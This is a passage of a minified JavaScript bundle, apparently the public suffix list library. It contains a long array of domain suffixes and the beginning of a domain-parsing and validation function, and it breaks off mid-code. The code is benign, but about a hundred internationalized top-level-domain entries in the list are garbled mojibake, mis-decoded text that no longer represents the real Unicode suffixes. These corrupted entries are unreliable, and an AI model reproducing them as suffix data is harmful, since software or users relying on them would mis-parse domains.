","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return 